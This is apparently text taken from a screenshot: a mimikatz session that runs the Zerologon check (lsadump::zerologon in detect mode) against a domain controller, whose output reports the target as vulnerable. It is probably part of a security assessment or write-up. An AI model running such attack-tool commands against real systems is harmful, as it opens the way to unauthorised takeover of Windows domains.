 mimikatz # lsadump::zerologon /account:ad-server$ /target:ad-server.shuidi.com
Remote   : ad-server.shuidi.com
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : ad-server.shuidi.com
Account: ad-server$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
====================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #